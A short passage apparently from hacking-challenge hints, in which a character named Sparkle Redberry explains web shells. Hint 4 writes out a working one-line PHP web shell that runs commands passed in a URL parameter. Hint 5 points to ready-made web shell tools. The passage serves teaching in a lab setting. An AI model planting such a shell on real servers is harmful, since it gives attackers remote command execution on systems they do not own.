 Sparkle Redberry
Hint 4
A simple web shell is to create a PHP file in
the web root with <?php echo "<pre>" .
shell_exec($_GET['e']) . "</pre>"; ?>.
Then, I visit the URL with my commands. For
example, http://server/complexFileName.php?
e=ls.
Sparkle Redberry
Hint 5
There are lots of different web shell tools
available. You can get a simple PHP web
shell that is easy to use here.